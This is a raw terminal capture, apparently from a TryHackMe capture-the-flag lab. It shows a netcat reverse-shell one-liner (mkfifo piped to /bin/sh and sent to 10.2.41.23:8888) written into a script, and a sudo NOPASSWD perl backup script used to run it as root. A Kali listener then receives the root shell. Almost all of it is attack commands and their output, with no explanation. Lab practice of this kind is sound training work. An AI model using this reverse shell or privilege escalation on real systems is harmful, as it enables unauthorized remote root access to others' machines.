 www-data@THM-Chal:/etc$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.
<;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.41.23 8888 >/tmp/f" > copy.sh
www-data@THM-Chal:/etc$ cat copy.sh
cat copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.41.23 8888 >/tmp/f
www-data@THM-Chal:/etc$ sudo -l
sudo -l
Matching Defaults entries for www-data on THM-Chal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/sna
p/bin

User www-data may run the following commands on THM-Chal:
    (ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
www-data@THM-Chal:/etc$ sudo /usr/bin/perl /home/itguy/backup.pl
sudo /usr/bin/perl /home/itguy/backup.pl
rm: cannot remove '/tmp/f': No such file or directory
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [10.2.41.23] from (UNKNOWN) [10.10.145.113] 57964
# ls
ImageMagick-6
NetworkManager
UPower
X11
acpi
adduser.conf
alternatives
anacrontab
apache2
apg.conf
apm
apparmor
apparmor.d
apport